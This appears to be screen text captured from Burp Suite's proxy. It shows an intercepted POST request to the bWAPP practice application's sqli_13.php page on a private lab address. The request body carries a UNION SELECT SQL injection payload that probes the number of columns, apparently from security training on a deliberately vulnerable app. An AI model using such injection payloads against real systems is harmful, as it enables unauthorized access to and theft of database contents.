 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.122.129:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n Inspector
1 POST /bWAPP/sqli_13.php HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 17
9 Origin: http://192.168.122.129
10 Connection: keep-alive
11 Referer: http://192.168.122.129/bWAPP/sqli_13.php
12 Cookie: security_level=0; PHPSESSID=f11e7c133ff7a32e99a3df67cca03034
13 Upgrade-Insecure-Requests: 1
14
15 movie=200 union select 1,2,3,4,5,6,7#&action=go
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 12
Inspector
Notes